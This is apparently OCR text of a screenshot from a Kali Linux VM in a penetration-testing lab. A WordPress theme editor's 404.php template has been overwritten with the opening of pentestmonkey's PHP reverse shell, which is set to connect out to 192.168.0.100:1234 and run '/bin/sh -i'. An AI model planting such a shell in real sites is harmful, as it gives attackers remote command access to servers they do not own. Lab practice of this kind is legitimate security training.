 Kali [Running] - Oracle VM VirtualBox
Input Help
22:13
Edit Themes ‹ user
Not secure | 192.168.0.102/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=560
user's Blog! 0 New Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.100';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Right Ctrl
99+
8:13 AM
2/4/2023
1